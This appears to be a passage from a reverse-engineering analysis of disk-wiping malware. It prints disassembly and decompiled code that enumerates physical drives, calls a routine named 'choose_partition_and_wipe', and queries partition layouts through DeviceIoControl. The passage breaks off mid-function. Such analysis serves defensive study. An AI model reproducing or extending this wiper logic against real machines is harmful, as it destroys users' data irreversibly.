 loc_403F95:
push offset choose_partition_and_wipe
lea edx, [esp+534h+var_524]
mov ecx, esi
call access_to_disk
inc esi
cmp esi, 100
jle short loc_403F95
wnsprintfW(pszDest, 260, L"\\\\.\\PhysicalDrive%u", a1);
DriveControl = get_DriveControl(pszDest, (int)&v26, (int)v25);
v6 = (void *)DriveControl;
if ( DriveControl != -1 )
{
if ( !DriveControl )
return 0;
v7 = 9408;
ProcessHeap = GetProcessHeap();
v3 = (LARGE_INTEGER *)HeapAlloc(ProcessHeap, 8u, 0x24C0u);
DeviceIoControl(v6, 0x70050u, 0, 0, v3, 0x24C0u, &BytesReturned, 0);
if ( GetLastError() == 122 )
{
while ( 1 )
{
v9 = GetProcessHeap();
HeapFree(v9, 0, v3);
v7 += 144;
v3 = 0;
if ( v7 >= 0x48C0 )
break;
v10 = GetProcessHeap();
v3 = (LARGE_INTEGER *)HeapAlloc(v10, 8u, v7);
if ( !v3 )
{
GetLastError();
break;
}
DeviceIoControl(v6, 0x70050u, 0, 0, v3, v7, &BytesReturned, 0);
if ( GetLastError() != 122 )
goto LABEL_7;
}